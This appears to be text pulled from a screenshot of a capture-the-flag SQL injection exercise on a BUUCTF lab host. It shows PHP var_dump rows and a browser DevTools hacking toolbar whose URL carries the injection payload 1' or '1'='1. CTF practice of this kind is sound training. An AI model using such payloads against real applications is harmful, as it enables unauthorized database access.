 array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}
DevTools - 202bc5e9-02e8-4c36-9793-151b247a806c.node3.buuoj.cn/?inject=1%27%20or%20%271%27=%271
Elements Console Sources Network Performance Memory Application Sec
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://202bc5e9-02e8-4c36-9793-151b247a806c.node3.buuoj.cn/?inject=1' or '1'='1
Enable POST ADD HEADER